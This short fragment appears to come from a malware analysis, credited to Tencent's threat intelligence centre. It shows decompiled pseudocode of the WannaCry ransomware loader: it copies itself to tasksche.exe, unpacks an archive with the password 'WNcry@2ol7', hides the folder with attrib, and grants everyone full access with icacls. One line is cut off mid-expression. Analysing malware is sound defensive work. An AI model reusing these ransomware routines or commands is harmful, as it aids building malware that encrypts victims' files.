 if ( *(_DWORD *)_p___argc(v4) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
|| !sub_401B5F(0)
|| (CopyFileA(&ExistingFileName, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") =
|| !sub_401F5D() )
{
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName);
sub_4010FD(1);
sub_401DAB(0, "WNcry@2ol7");
sub_401E9E();
sub_401064("attrib +h .", 0, 0);
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, 0);
if ( sub_40170A() )
{
sub_4012FD(&v10);
if ( sub_401437(0, 0, 0) )
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);
if ( v6 )
{
v7 = sub_4021BD(v6, v15);
腾讯御见威胁情报中心